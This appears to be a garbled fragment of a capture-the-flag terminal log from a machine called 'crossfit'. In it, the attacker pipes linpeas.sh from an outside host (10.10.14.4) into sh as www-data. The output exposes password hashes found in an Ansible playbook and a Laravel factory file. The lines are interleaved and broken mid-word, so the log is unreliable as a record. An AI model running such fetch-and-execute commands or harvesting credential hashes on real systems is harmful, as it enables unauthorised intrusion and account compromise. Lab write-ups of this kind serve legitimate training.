 www-data@crossfit:/var/www/development-test$ curl 10.10.14.4/linpeas.sh | sh
curl 10.10.14.4/linpeas.sh | sh
/NTLMAuthenticatorTest.p
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
dler.php: $th
8 445k 8 39092 0 0 24555 0 0:00:18 0:00:01 0:00:17 24539
dler.php: private $us
ername = '';
Searching specific hashes inside files – less false positives (limit 70)
/etc/ansible/playbooks/adduser_hank.yml:$6$e20D6nUeTJOIyRio$A777Jj8tk5.sfACzLuIqqfZOCsKTVCfNEQIbH79nZf09m
M.Iov/pzDCE8xNZZCM9MuHKMcjqNUd8QUEzC1CZG/
/var/www/ftp/database/factories/UserFactory.php:$2y$10$92IXUNpkjO0rOQ5byMi.Ye4oKoEa3Ro9llC/.og/at2.uheWG/
igi